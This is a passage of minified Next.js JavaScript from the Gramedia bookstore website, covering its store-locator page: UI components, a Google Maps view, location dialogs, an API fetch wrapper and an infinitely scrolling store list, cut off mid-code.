1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,s.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,s.jsx)("div",{className:"flex flex-col",children:(0,s.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,s.jsx)("div",{className:"",children:b&&(0,s.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:b,enabled:!0,onFinishCountdown:()=>a("/")})})]}),(0,s.jsx)(m.Z,{quality:c.AK,alt:"banner-flashsale",src:y,sizes:c.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/store-31e001be294d155d.js
body_size: 15775
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="04935546-3ba9-405c-8c9f-bd98a5785948",e._sentryDebugIdIdentifier="sentry-dbid-04935546-3ba9-405c-8c9f-bd98a5785948")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[829,4377,3476,1747,6302,4495],{64385:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/store",function(){return n(47143)}])},16257:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/free-pickup-in-store.68c496cb.png",height:48,width:48,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},40187:function(e,t){"use strict";t.Z={src:"https://static.gramedia.net/_next/static/media/empty-state-product.44a4a4ff.png",height:720,width:720,blurDataURL:"[data-uri]",blurWidth:8,blurHeight:8}},90535:function(e,t,n){"use strict";var r=n(52676),a=n(2808),i=n(75271),o=n(51298);let l=(0,a.j)("flex items-center rounded-infinity outline-none disabled:pointer-events-none",{variants:{variant:{primary:"bg-brand-500 active:bg-brand-600 [.dweb_&]:enabled:hover:bg-brand-700",secondary:"\n         bg-white\n         border\n         border-neutral-200\n         active:bg-neutral-50\n         active:border-neutral-200\n         [.dweb_&]:enabled:hover:border-neutral-700\n      ",tertiary:"\n          bg-white\n          border\n          border-transparent\n          [.dweb_&]:enabled:hover:bg-neutral-50\n          active:bg-neutral-50\n      "},size:{medium:"w-9 h-9",small:"w-6 h-6",extraSmall:"w-5 h-5"},isDisabled:{true:"",false:""}},defaultVariants:{variant:"primary",isDisabled:!1,size:"medium"},compoundVariants:[{variant:"primary",isDisabled:!0,class:"pointer-events-none bg-neutral-50"},{variant:"secondary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"},{variant:"tertiary",isDisabled:!0,class:"pointer-events-none bg-white border-neutral-50"}]}),s=i.forwardRef((e,t)=>{let{className:n,variant:a="primary",size:i="medium",Icon:s,iconClassName:u,isDisabled:c,...d}=e,f="primary"===a?"text-white":c?"text-neutral-200":"text-neutral-700",p=(()=>{if("medium"===i);else if("small"===i)return 16;else if("extraSmall"===i)return 12;return 24})();return(0,r.jsx)("button",{className:(0,o.cn)(l({variant:a,isDisabled:c,size:i}),n),ref:t,disabled:c,...d,children:(0,r.jsx)(s,{className:(0,o.cn)("flex-grow",f,u),style:{fontSize:p}})})});s.displayName="ButtonIcon",t.Z=s},78845:function(e,t,n){"use strict";var r=n(52676),a=n(3420),i=n(31097),o=n(75271),l=n(51298),s=n(1246),u=n.n(s);let c=o.forwardRef((e,t)=>{let{value:n,type:o="text",disabled:s,className:c,isSmall:d=!1,onChange:f,onReset:p,...m}=e,v=n&&!s;return(0,r.jsxs)("div",{className:(0,l.cn)("relative",c),children:[(0,r.jsx)("input",{type:o,value:n,className:(0,l.cn)(u().input,"bg-background flex w-full rounded-infinity border border-neutral-200 py-2 text-s-medium placeholder:text-neutral-200 focus:border-neutral-700 focus-visible:outline-none disabled:cursor-not-allowed disabled:border-neutral-50 disabled:bg-neutral-50 disabled:text-neutral-200 disabled:opacity-50 [.dweb_&]:hover:border-neutral-700",d?"h-9 px-[44px]":"h-10 px-10",n&&"border-neutral-700",c),disabled:s,ref:t,onChange:f,...m}),(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute left-0 top-0 flex h-full items-center pl-4"),children:(0,r.jsx)(a.X1T,{style:{fontSize:20}})}),v&&(0,r.jsx)("div",{className:(0,l.cn)(u().icon,"align-center absolute right-0 top-0 flex h-full cursor-pointer items-center pr-4"),onClick:p,children:(0,r.jsx)(i.W5n,{className:"mx-auto",style:{fontSize:20},"data-testid":"searchInputDismiss"})})]})});c.displayName="SearchInput",t.Z=c},50887:function(e,t,n){"use strict";var r=n(52676),a=n(51298);t.Z=function(e){let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,a.cn)("animate-pulse bg-neutral-200",t),...n,"data-sentry-component":"Skeleton","data-sentry-source-file":"Skeleton.tsx"})}},93110:function(e,t,n){"use strict";n.d(t,{Vq:function(){return s},GG:function(){return d},cZ:function(){return m},Be:function(){return h},fK:function(){return v},t9:function(){return f},$N:function(){return x},hg:function(){return u}});var r=n(52676),a=n(36984),i=n(2808),o=n(75271),l=n(51298);let s=a.fC,u=a.xz,c=e=>{let{...t}=e;return(0,r.jsx)(a.h_,{...t,"data-sentry-element":"unknown","data-sentry-component":"DialogPortal","data-sentry-source-file":"Dialog.tsx"})};c.displayName=a.h_.displayName;let d=a.x8,f=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.aV,{ref:t,className:(0,l.cn)("fixed inset-0 z-50 bg-black bg-opacity-50 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0",n),...i})});f.displayName=a.aV.displayName;let p=(0,i.j)("fixed left-[50%] top-[50%] z-50 grid translate-x-[-50%] translate-y-[-50%] text-justify shadow-lg duration-200 data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[state=closed]:slide-out-to-left-1/2 data-[state=closed]:slide-out-to-top-[48%] data-[state=open]:slide-in-from-left-1/2 data-[state=open]:slide-in-from-top-[48%]",{variants:{variant:{default:"w-full max-w-lg p-6 border [.dweb_&]:rounded-lg [.dweb_&]:w-full gap-4",fullscreen:"w-full h-full"}},defaultVariants:{variant:"default"}}),m=o.forwardRef((e,t)=>{let{className:n,children:i,variant:o,...s}=e;return(0,r.jsxs)(c,{children:[(0,r.jsx)(f,{}),(0,r.jsx)(a.VY,{ref:t,"data-state":"open",className:(0,l.cn)(p({variant:o}),n),...s,children:i})]})});m.displayName=a.VY.displayName;let v=e=>{let{className:t,...n}=e;return(0,r.jsx)("div",{className:(0,l.cn)("space-y-1.5 mb-2 flex text-center [.dweb_&]:text-center",t),...n,"data-sentry-component":"DialogHeader","data-sentry-source-file":"Dialog.tsx"})};v.displayName="DialogHeader";let x=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.Dx,{ref:t,className:(0,l.cn)("text-lg text-center font-semibold leading-none tracking-tight",n),...i})});x.displayName=a.Dx.displayName;let h=o.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,r.jsx)(a.dk,{ref:t,className:(0,l.cn)("text-muted-foreground text-sm",n),...i})});h.displayName=a.dk.displayName},62899:function(e,t,n){"use strict";n.d(t,{mQ:function(){return a},nU:function(){return v},dr:function(){return p},SP:function(){return d}});var r=n(87292),a=r.fC,i=n(52676),o=n(2808),l=n(75271),s=n(51298);let u=(0,o.j)((0,s.cn)("inline-flex items-center justify-center whitespace-nowrap py-2 px-3 h-9","rounded-infinity","text-s-medium"),{variants:{variant:{default:(0,s.cn)("bg-neutral-50 text-neutral-700","\n            focus-visible:outline-none\n            focus-visible:bg-neutral-200\n            active:bg-neutral-200\n            [.dweb_&]:data-[state=inactive]:hover:bg-neutral-200\n            [.dweb_&]:data-[state=active]:hover:bg-neutral-600\n            data-[state=active]:text-white\n            data-[state=active]:bg-neutral-700\n          ")},disabled:{true:"",false:""}},compoundVariants:[{variant:"default",disabled:!0,class:(0,s.cn)("pointer-events-none bg-neutral-50 text-200","data-[state=active]:text-white data-[state=active]:bg-neutral-200","data-[state=inactive]:text-neutral-200 data-[state=inactive]:bg-neutral-50")}],defaultVariants:{variant:"default",disabled:!1}}),c=(0,l.forwardRef)((e,t)=>{let{className:n,variant:a,disabled:o,...l}=e;return(0,i.jsx)(r.xz,{ref:t,className:(0,s.cn)(u({variant:a,disabled:o}),n),disabled:o,...l})});c.displayName=r.xz.displayName;var d=c;let f=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.aV,{ref:t,className:(0,s.cn)("bg-muted text-muted-foreground rounded-lg inline-flex items-center justify-center",n),...a})});f.displayName=r.aV.displayName;var p=f;let m=(0,l.forwardRef)((e,t)=>{let{className:n,...a}=e;return(0,i.jsx)(r.VY,{ref:t,className:(0,s.cn)("ring-offset-background focus-visible:ring-ring mt-2 focus-visible:outline-none focus-visible:ring-2 focus-visible:ring-offset-2",n),...a})});m.displayName=r.VY.displayName;var v=m},86302:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(75271),i=n(51298);t.default=e=>{let{isOpen:t,children:n,className:o}=e;return((0,a.useEffect)(()=>{t?document.body.style.overflow="hidden":document.body.style.overflow="unset"},[t]),t)?(0,r.jsx)("div",{className:(0,i.cn)("max-w-screen fixed left-0 top-0 z-[50] flex h-[100dvh] max-h-[100dvh] w-screen shrink-0 flex-col gap-4  bg-white transition-opacity animate-in fade-in slide-in-from-top-2",o),"data-testid":"shippingCreateAddressPanelCard","data-sentry-component":"ShippingCreateAddressPanel","data-sentry-source-file":"ShippingCreateAddressPannel.tsx",children:n}):null}},87340:function(e,t,n){"use strict";var r=n(52676),a=n(34725),i=n(75271),o=n(93570);let l={width:"100%",minHeight:"200px",borderRadius:"8px",aspectRatio:.5};t.Z=e=>{let{customContainerStyle:t,lat:n,lng:s,onClick:u}=e,{isLoaded:c}=(0,a.Ji)({id:"google-map-script",googleMapsApiKey:"AIzaSyDlldsX3_x-s7yNalBDgJnYCOv4uNVtCMg",libraries:o.CP}),[d,f]=(0,i.useState)({lat:n,lng:s});return c?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(a.b6,{mapContainerStyle:null!=t?t:l,center:{lat:d.lat,lng:d.lng},zoom:17,onClick:e=>{var t,r,a,i;let o={lat:null!==(a=null===(t=e.latLng)||void 0===t?void 0:t.lat())&&void 0!==a?a:n,lng:null!==(i=null===(r=e.latLng)||void 0===r?void 0:r.lng())&&void 0!==i?i:s};f(o),null==u||u(o)},children:(0,r.jsx)(a.jC,{position:{lat:d.lat,lng:d.lng}})})}):(0,r.jsx)(r.Fragment,{})}},95262:function(e,t,n){"use strict";n.d(t,{D:function(){return u}});var r=n(52676),a=n(2808),i=n(16257),o=n(51298),l=n(30599);let s=(0,a.j)("shrink-0",{variants:{size:{small:"size-3",medium:"size-4",large:"size-5"}},defaultVariants:{size:"small"}}),u=e=>{let{title:t,size:n,className:a}=e,u=(0,r.jsx)(l.Z,{sizes:"24px",width:24,height:24,src:i.Z.src,alt:"pick up in store icon",className:(0,o.cn)(s({size:n}),a)});return t?(0,r.jsxs)("div",{className:"flex w-fit items-center gap-x-1 rounded-2xs bg-brand-50 px-1 py-[2px]",children:[u,(0,r.jsx)("p",{className:"text-2xs-medium text-brand-500",children:t})]}):u}},73476:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(83581),i=n(36641),o=n(75271),l=n(93110),s=n(87340);t.default=e=>{var t,n,u;let{isOpen:c=!1,data:d,onOpenChange:f}=e,p=window.google;return(0,o.useEffect)(()=>{var e,t,n;if((null==p?void 0:null===(e=p.maps)||void 0===e?void 0:e.places)&&(null==d?void 0:d.latitude)&&(null==d?void 0:d.longitude)){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=null==d?void 0:d.latitude)&&void 0!==t?t:0,lng:null!==(n=null==d?void 0:d.longitude)&&void 0!==n?n:0}},()=>{})}},[null==p?void 0:null===(t=p.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.Vq,{open:c,onOpenChange:f,"data-testid":"shippingSelectLocation","data-sentry-element":"Dialog","data-sentry-component":"ShowLocationModal","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)(l.cZ,{className:"flex max-h-[480px] max-w-[592px] flex-col rounded-xl border-none bg-white outline-none","data-testid":"shippingSelectLocationContent","data-sentry-element":"DialogContent","data-sentry-source-file":"ShowLocationModal.tsx",children:[(0,r.jsx)(l.fK,{"data-sentry-element":"DialogHeader","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)(l.$N,{className:"flex w-full justify-center","data-sentry-element":"DialogTitle","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsxs)("div",{className:"relative flex w-full justify-center",children:[(0,r.jsx)("h2",{className:"max-w-[400px] truncate text-l-extrabold","data-testid":"shippingSelectLocationTitle",title:null==d?void 0:d.name,children:null==d?void 0:d.name}),(0,r.jsx)(l.GG,{asChild:!0,"data-sentry-element":"DialogClose","data-sentry-source-file":"ShowLocationModal.tsx",children:(0,r.jsx)("div",{className:"absolute left-0 top-0 shrink-0","data-testid":"shippingSelectLocationDismiss",children:(0,r.jsx)(a.teR,{className:"cursor-pointer","data-sentry-element":"ArrowLeft24Filled","data-sentry-source-file":"ShowLocationModal.tsx"})})})]})})}),(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center space-y-2 overflow-hidden",children:[(0,r.jsxs)("div",{className:"items-cente flex gap-2",children:[(0,r.jsx)(i.H8q,{className:"shrink-0 text-neutral-600","data-sentry-element":"Location20Filled","data-sentry-source-file":"ShowLocationModal.tsx"}),(0,r.jsx)("p",{className:"text-s-medium text-neutral-600",children:null==d?void 0:d.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==d?void 0:d.latitude)&&void 0!==n?n:0,lng:null!==(u=null==d?void 0:d.longitude)&&void 0!==u?u:0,onClick:()=>null,"data-sentry-element":"GoogleMapComponent","data-sentry-source-file":"ShowLocationModal.tsx"})]})]})})}},91747:function(e,t,n){"use strict";n.r(t);var r=n(52676),a=n(94996),i=n(75271),o=n(66432),l=n(86302),s=n(87340);let u={width:"100%",aspectRatio:.5};t.default=e=>{var t,n,c;let{isOpen:d=!1,data:f,onOpenChange:p}=e,m=window.google;return(0,i.useEffect)(()=>{var e,t,n;if((null==m?void 0:null===(e=m.maps)||void 0===e?void 0:e.places)&&(null==f?void 0:f.latitude)&&f.longitude){let e=new window.google.maps.Geocoder;if(!e)return;e.geocode({location:{lat:null!==(t=f.latitude)&&void 0!==t?t:0,lng:null!==(n=f.longitude)&&void 0!==n?n:0}},(e,t)=>{if("OK"===t&&(null==e?void 0:e[0])){let t=e[0].address_components,n="";t.forEach(e=>{e.types.includes("route")&&(n+=e.long_name)}),n||(n=e[0].formatted_address)}})}},[JSON.stringify(location),null==m?void 0:null===(t=m.maps)||void 0===t?void 0:t.places]),(0,r.jsx)(l.default,{onClose:()=>p(!1),isOpen:d,className:"z-[60]","data-sentry-element":"ShippingCreateAddressPanel","data-sentry-component":"ShowLocationPanel","data-sentry-source-file":"ShowLocationpanel.tsx",children:(0,r.jsxs)("div",{className:"flex min-h-0 w-full grow-0 flex-col justify-center",children:[(0,r.jsx)("div",{className:"flex h-[56.5px] w-full shrink-0 items-center gap-x-3 p-2 transition-all",children:(0,r.jsx)(o.Z,{onClick:()=>null==p?void 0:p(!1),variant:"tertiary",Icon:a.VUT,"data-testid":"topbarSearchPointLocationBack","data-sentry-element":"ButtonIcon","data-sentry-source-file":"ShowLocationpanel.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-1 px-6 py-4",children:[(0,r.jsx)("p",{className:"truncate text-l-extrabold",children:null==f?void 0:f.name}),(0,r.jsx)("p",{className:"truncate text-s-medium text-neutral-500",children:null==f?void 0:f.address})]}),(0,r.jsx)(s.Z,{lat:null!==(n=null==f?void 0:f.latitude)&&void 0!==n?n:0,lng:null!==(c=null==f?void 0:f.longitude)&&void 0!==c?c:0,onClick:()=>null,customContainerStyle:u,"data-sentry-element":"ShippingMap","data-sentry-source-file":"ShowLocationpanel.tsx"})]})})}},62412:function(e,t,n){"use strict";n.d(t,{Z:function(){return m}});var r=n(83905),a=n(24574),i=n.n(a),o=n(93570),l=n(78491),s=n(14377),u=n(87295),c=[""],d=n(14224),f=e=>{let t=c.find(t=>e.includes(t)),n=u.Z?d.env.BASE_INTERNAL_API_URL:"https://api-service.gramedia.com";return t?"https://gorpfakeapi.hnggn.xyz":n};let p=new Proxy(i(),{async apply(e,t,n){let a=n[0],{req:i,res:o,withOptionalAuth:s,...u}=n[1],c=a.includes("products/last-seen");if(!(/public/.test(a)&&!c)){let{accessToken:e,isUnauthorized:t}=await (0,l.Z)(i,o);if(t)throw Error("isUnauthorized");e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}if(s){let e=(0,r.getCookie)("access_token",{req:i,res:o})||"";e&&(u.headers={...u.headers,Authorization:"Bearer ".concat(e)})}return Promise.allSettled([e(a,u)]).then(e=>{var t,n;if((null===(t=e[0])||void 0===t?void 0:t.status)==="fulfilled")return e[0].value;throw null===(n=e[0])||void 0===n?void 0:n.reason})}});var m=(e,t)=>{var n,r;let a={headers:{"Content-Type":"application/json",Accept:"application/vnd.gramedia.v3+json,  */*;","X-Grmd-Time-Zone":(0,s.Sv)()}},i=f(e);return p("".concat(null!=i?i:"","/").concat(e),{signal:null===(r=AbortSignal)||void 0===r?void 0:null===(n=r.timeout)||void 0===n?void 0:n.call(r,o.fL),...a,...t})}},64509:function(e,t,n){"use strict";n.d(t,{Z:function(){return r.Z}});var r=n(62412)},47143:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return X},default:function(){return $}});var r=n(52676),a=n(82723),i=n(58915),o=n(93570),l=n(62476),s=n(51298),u=n(27418),c=n(12092),d=n(51317),f=n(77289),p=n(30599),m=n(14393),v=n(64913),x=n(75271),h=n(87295);function g(e,t){let n=(0,x.useRef)(null),r=(0,x.useRef)(e);(0,x.useEffect)(()=>{r.current=e},[e]);let a=(0,x.useCallback)(function(){for(var e=arguments.length,a=Array(e),i=0;i<e;i++)a[i]=arguments[i];null!==n.current&&clearTimeout(n.current),n.current=setTimeout(()=>{r.current(...a)},t)},[t]);return(0,x.useEffect)(()=>()=>{null!==n.current&&clearTimeout(n.current)},[]),a}var b=n(72851),y=n(89188),w=n(43278),j=n(34306),N=n(62899),S=n(73476),k=n(91747),A=n(37058),_=n.n(A),C=n(40187),I={src:"https://static.gramedia.net/_next/static/media/store-not-found.b47cbba9.png"},T=e=>{let{keyword:t}=e,{t:n}=(0,a.$G)(),{isDesktop:i}=(0,u.Z)();return(0,r.jsxs)("div",{className:"mx-auto flex flex-col items-center justify-center space-y-8 px-4 py-8 [.dweb_&]:flex-row [.dweb_&]:space-x-12 [.dweb_&]:px-6","data-sentry-component":"StoreEmptyState","data-sentry-source-file":"StoreEmptyState.tsx",children:[(0,r.jsx)(_(),{src:t?C.Z:I.src,alt:"404",width:i?360:197,height:i?360:197,quality:o.AK,unoptimized:!0,"data-testid":"error404Image","data-sentry-element":"Image","data-sentry-source-file":"StoreEmptyState.tsx"}),(0,r.jsxs)("div",{className:"text-center [.dweb_&]:text-left",children:[(0,r.jsx)("div",{className:"text-l-extrabold text-neutral-700","data-testid":"error404Title",children:t?n("storeNotFoundTitle",{keyword:t}):n("storeNoProductTitle")}),(0,r.jsx)("div",{className:"text-s-medium text-neutral-500","data-testid":"error404Description",children:n(t?"storeNotFoundDescription":"storeNoProductDescription")})]})]})},R=n(3013),M=n(412),Z=n(71082),D=()=>(0,r.jsx)("div",{className:"mt-8 flex w-full flex-wrap gap-8","data-sentry-component":"StoreListSkeleton","data-sentry-source-file":"StoreListSkeleton.tsx",children:(0,R.Z)(6).map((e,t)=>(0,r.jsxs)(Z.Zb,{className:"flex h-[148px] w-full max-w-[592px] cursor-default items-center px-8 [.dweb_&]:hover:shadow-none",children:[(0,r.jsx)(M.Z,{className:"rounded-xs",style:{height:110,width:110}}),(0,r.jsxs)("div",{className:"flex flex-col px-4 py-2",children:[(0,r.jsxs)("div",{className:"flex items-center justify-between",children:[(0,r.jsx)("div",{className:"w-[364px] truncate text-l-extrabold",children:(0,r.jsx)(M.Z,{className:"h-5 w-7/12 rounded-xs"})}),(0,r.jsx)("div",{className:"cursor-pointer",children:(0,r.jsx)(M.Z,{className:"h-5 w-5 rounded-xs"})})]}),(0,r.jsx)("div",{className:"mt-3 line-clamp-2 h-[32px] w-[364px] break-words text-xs-medium text-neutral-600",children:(0,r.jsx)(M.Z,{className:"h-4 w-12 rounded-xs"})}),(0,r.jsx)("div",{className:"mt-2 text-xs-medium text-neutral-600",children:(0,r.jsx)(M.Z,{className:"h-4 w-12 rounded-xs"})})]})]},t))}),z=n(36113),E=n(68774),O=n(97143),L=n(57527),P=n(99031),V=n(64509),F=function(){let{keyword:e,size:t=5,type:n}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,E.useInfiniteQuery)({queryKey:[L.xf,{keyword:e,type:n}],queryFn:async r=>{let{pageParam:a=1}=r;try{let r=z.Z.stringifyUrl({url:O.tc,query:{size:t,page:a,keyword:e,type:n}}),i=await (0,V.Z)(r),o=await i.json();if(o.code!==P.iH)return Promise.reject(o);return Promise.resolve(o)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{var t;if(null==e?void 0:null===(t=e.meta)||void 0===t?void 0:t.page){let{meta:{page:t=0,total_page:n=0}={}}=e;if(t<n)return t+1}return null},enabled:!h.Z,cacheTime:0,retry:0})},U=n(64318),B=n(12566),q={src:"https://static.gramedia.net/_next/static/media/store-online.e5d9726a.png"},J=n(95262);let G=e=>{let{store:t,onClick:n,onClickLocation:a}=e,{isDesktop:i}=(0,u.Z)(),{t:c}=(0,B.$G)(),d=(null==t?void 0:t.type)==="online"&&(null==t?void 0:t.is_pickup_instore);return(0,r.jsxs)(Z.Zb,{onClick:()=>(null==t?void 0:t.type)==="online"&&n(t),className:(0,s.cn)("flex h-[148px] w-full max-w-[592px] items-center justify-between px-6 py-5",(null==t?void 0:t.type)==="offline"&&"cursor-default",!l.OO&&"cursor-default",!i&&"h-auto px-5"),"data-sentry-element":"Card","data-sentry-component":"StoreContentItem","data-sentry-source-file":"StoreContentItem.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex items-center gap-x-6",!i&&"gap-x-5"),children:[(0,r.jsx)("figure",{className:(0,s.cn)("relative h-[108px] w-[108px] shrink-0",!i&&"h-[88px] w-[88px]"),children:(0,r.jsx)(p.Z,{src:(null==t?void 0:t.type)==="online"?null==q?void 0:q.src:o.D7,alt:"store",fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"StoreContentItem.tsx"})}),(0,r.jsxs)("div",{className:"flex w-full flex-col gap-y-3 py-2",children:[(0,r.jsx)("div",{className:"flex w-full items-center justify-between",children:(0,r.jsx)("p",{className:(0,s.cn)("line-clamp-2 w-[364px] break-words text-m-extrabold",!i&&"online"===t.type&&"max-w-[180px]",!i&&"offline"===t.type&&"max-w-[200px]"),children:null==t?void 0:t.name})}),(0,r.jsxs)("div",{className:(0,s.cn)("flex flex-row items-center",!i&&"flex-col items-start gap-y-1"),children:[(0,r.jsxs)("figure",{className:"flex shrink-0 cursor-pointer items-center text-xs-medium text-neutral-600 underline hover:text-neutral-700",onClick:e=>{e.stopPropagation(),a(t)},role:"button",children:[c("seeAddressWarehouse"),(0,r.jsx)(U.RVc,{className:(0,s.cn)("mx-1 size-3 text-neutral-500",!i&&"size-2"),"data-sentry-element":"CircleSmall20Filled","data-sentry-source-file":"StoreContentItem.tsx"})]}),(0,r.jsx)("p",{className:(0,s.cn)("break-words text-xs-medium text-neutral-500",i&&"max-w-[260px]"),children:null==t?void 0:t.open_schedule})]}),d&&(0,r.jsx)(J.D,{title:c("canPickUpInStore")})]})]}),(null==t?void 0:t.type)==="online"&&(0,r.jsx)("button",{onClick:()=>n(t),className:"flex cursor-pointer items-center justify-center","aria-label":c("browseStore"),children:(0,r.jsx)(U.Mkd,{className:"size-7 text-neutral-700"})})]})},W=[{label:"partnerGramediaCom",value:"online"},{label:"offlineGramedia",value:"offline"}];var K=()=>{var e,t,n,i,o,c,d,f;let{isDesktop:p}=(0,u.Z)(),{t:m}=(0,a.$G)(),A=(0,v.useRouter)(),[_,C]=(0,x.useState)((null==A?void 0:null===(e=A.query)||void 0===e?void 0:e.keyword)||""),[I,R]=(0,x.useState)(void 0),{isIntersectingFromTop:M,targetRef:Z}=(0,j.M)(),{data:z,isLoading:E,isIdle:O,hasNextPage:L,fetchNextPage:P,isFetching:V,isFetchingNextPage:U}=F({size:14,keyword:null==A?void 0:null===(t=A.query)||void 0===t?void 0:t.keyword,type:(null==A?void 0:null===(n=A.query)||void 0===n?void 0:n.type)||"online"}),B=g(e=>{A.push({query:{...A.query,keyword:e}},void 0,{shallow:!0})},700);(0,x.useEffect)(()=>{!L||!M||E||V||U||P()},[M,L,P,E,V,U]);let q=null==z?void 0:null===(o=z.pages)||void 0===o?void 0:null===(i=o.flatMap(e=>null==e?void 0:e.data))||void 0===i?void 0:i.filter(e=>!!e&&Object.keys(e).length),J=(0,b.Z)(),K=e=>{l.OO&&A.push("/store/".concat(e.slug))},H=e=>{null==J||J.onOpen(),R(e)};return(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4","data-sentry-component":"StoreContent","data-sentry-source-file":"StoreContent.tsx",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full flex-col gap-6"),children:[(0,r.jsx)("h1",{className:(0,s.cn)("text-4xl-extrabold",!p&&"text-l-extrabold"),"data-testid":"ourStoreTitle",children:m("ourStore")}),(0,r.jsx)(N.mQ,{defaultValue:(null==A?void 0:null===(c=A.query)||void 0===c?void 0:c.type)||"online","data-testid":"productListSearchTabs",onValueChange:e=>{C(""),A.push({query:{type:e}},void 0,{shallow:!0})},"data-sentry-element":"Tabs","data-sentry-source-file":"StoreContent.tsx",children:(0,r.jsx)(N.dr,{className:"flex w-full gap-x-1 rounded-infinity bg-neutral-50","data-sentry-element":"TabsList","data-sentry-source-file":"StoreContent.tsx",children:null==W?void 0:W.map(e=>(0,r.jsx)(N.SP,{value:null==e?void 0:e.value,className:"w-full grow truncate","data-testid":"productListSearchTabsProduct",children:m(null==e?void 0:e.label)},null==e?void 0:e.value))})}),(0,r.jsx)(w.Z,{onReset:()=>{C(""),A.push({query:{...A.query,keyword:""}},void 0,{shallow:!0})},value:_,defaultValue:null==A?void 0:null===(d=A.query)||void 0===d?void 0:d.keyword,className:(0,s.cn)("w-full"),placeholder:m("findStoreAndLocation"),onChange:e=>{var t;C(e.target.value),B(null==e?void 0:null===(t=e.target)||void 0===t?void 0:t.value)},"data-sentry-element":"SearchInput","data-sentry-source-file":"StoreContent.tsx"})]}),(E||O)&&(0,r.jsx)(D,{}),!h.Z&&(0,r.jsxs)(r.Fragment,{children:[!(null==q?void 0:q.length)&&!E&&!O&&(0,r.jsx)(T,{keyword:null==A?void 0:null===(f=A.query)||void 0===f?void 0:f.keyword}),!!(null==q?void 0:q.length)&&!E&&!O&&(0,r.jsxs)("div",{className:(0,s.cn)("mt-8 flex w-full flex-wrap gap-8",!p&&"gap-3"),children:[null==q?void 0:q.map((e,t)=>(0,r.jsx)(G,{store:e,onClick:K,onClickLocation:H},t)),!p&&(0,r.jsx)("div",{ref:Z})]}),U&&(0,r.jsx)(D,{})]}),p&&!E&&!U&&!!q&&L&&(0,r.jsx)("div",{className:"mt-6 text-center",children:(0,r.jsx)(y.Z,{variant:"secondary",size:"medium",onClick:()=>P(),children:m("loadMore")})}),!h.Z&&p&&(0,r.jsx)(S.default,{isOpen:null==J?void 0:J.isOpen,onOpenChange:()=>null==J?void 0:J.onClose(),data:I}),!h.Z&&!p&&(0,r.jsx)(k.default,{isOpen:null==J?void 0:J.isOpen,onOpenChange:()=>null==J?void 0:J.onClose(),data:I})]})},H=n(36641),Y=()=>{var e,t,n,i,c,d;let{isDesktop:f}=(0,u.Z)(),{t:m}=(0,a.$G)(),N=(0,v.useRouter)(),[A,_]=(0,x.useState)(void 0),{isIntersectingFromTop:C,targetRef:I}=(0,j.M)(),{data:R,isLoading:M,isIdle:z,hasNextPage:E,fetchNextPage:O,isFetching:L,isFetchingNextPage:P}=F({size:14,keyword:null==N?void 0:null===(e=N.query)||void 0===e?void 0:e.keyword}),V=g(e=>{N.push({query:{...N.query,keyword:e}},void 0,{shallow:!0})},700);(0,x.useEffect)(()=>{!E||!C||M||L||P||O()},[C,E,O,M,L,P]);let U=null==R?void 0:null===(i=R.pages)||void 0===i?void 0:null===(n=i.map(e=>null==e?void 0:e.data))||void 0===n?void 0:null===(t=n.flat())||void 0===t?void 0:t.filter(e=>!!e&&Object.keys(e).length),B=(0,b.Z)(),q=e=>{l.OO&&N.push("/store/".concat(e.slug))},J=e=>{null==B||B.onOpen(),_(e)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)("div",{className:"mt-8 flex w-full flex-col gap-1 [.mweb_&]:px-4",children:[(0,r.jsxs)("div",{className:(0,s.cn)("flex w-full items-center justify-between",!f&&"flex-col items-start 